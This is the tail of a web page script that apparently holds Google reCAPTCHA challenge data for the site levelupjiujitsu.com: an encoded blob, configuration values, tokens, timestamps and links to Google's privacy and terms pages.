Bw4QZwrjDl8Knw5fCt2XDlk8swqfDuD7Csg8/altvL3Mnwo9EYcOmwqJRw4BjwofDoyvDj3NGLDpgw43CosOLJCMEw5jDosKxw6zCjsOfPC7CjMOAU1XCi2nDl3LDrcK9w7PCkgApwrgteE4KAcOGfEnDhXt7V2rDicOPwr7DvsKvICPDsMOiwpcJCcKnwqXDo8Oaw7/DtMKxbMO/w4p2wrI+w6bCp8KkwqfCu8KPwqnCisOTwrDDm0k9FjLDk8KLdcKHABRhwqJnw6LCuMK9wpzCk27CrcKcwpvDnzxPLH4cBErCo2fCmsOWwplPwoQEPsKMwovCnMOWw44sw6BZw7E/wq1cwoxuEMK6JMKjCMOcecOYw5hxPMOTXsOYwoHDi3HCmcO9MS3Cn8OAw586w5hsBRQOSxfCnDtCwoDCqcOucF0vwqrCoyzDrAEAc8KXbUZ1ZzNENsKrWBNkIsOAC8OdQFvDpMOTckzDkcKxwot2aEXCpsO/w6zDnk3DiXDDu2tjwqPCo8Kvc8ODWMKlImLDl8OUfcO3woTDgSfCpysZwqXCtMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://levelupjiujitsu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HUy0Igr6NqPRnoDCtaGBWfrFFxwFn7cT3DD3fbg1a8g\\u003d\x22,1,0,null,1,1769290819051,0,0,[79,172,242,139],null,[244,230,44],\x22RC-1oNsU5VYaU_k7g\x22,null,null,null,null,null,\x220dAFcWeA6lwMCQ3XtpQ9_k0x52bERT9Aavx1J9C_oowSW3_yaMdJCNphgziXKfqmyoBVHT5Snh8wLlZGgrQfqEbSBbo9KUSSkJ3Q\x22,1769373618897]");
    </script></body></html>